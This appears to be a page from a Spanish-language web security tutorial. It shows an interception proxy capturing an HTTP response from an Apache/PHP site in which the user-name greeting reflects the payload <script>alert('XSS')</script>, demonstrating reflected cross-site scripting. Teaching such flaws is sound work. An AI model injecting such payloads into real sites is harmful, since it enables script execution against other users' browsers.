 Quick Start Petición Respuesta Punto de interrupción
Header: Vista Raw Body: Vista Raw
HTTP/1.1 200 OK
Date: Tue, 26 Mar 2013 14:53:42 GMT
Server: Apache/2.2.11 (Win32) mod_ssl/2.2.11 OpenSSL/0.9.8i PHP/5.2.9
X-Powered-By: PHP/5.2.9
Content-Length: 224
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Sitio de Germán Sánchez</title>
<h1>!Bienvenido usuario <script>alert('XSS')</script>!</h1>
</head>
<body>
</body>
</html>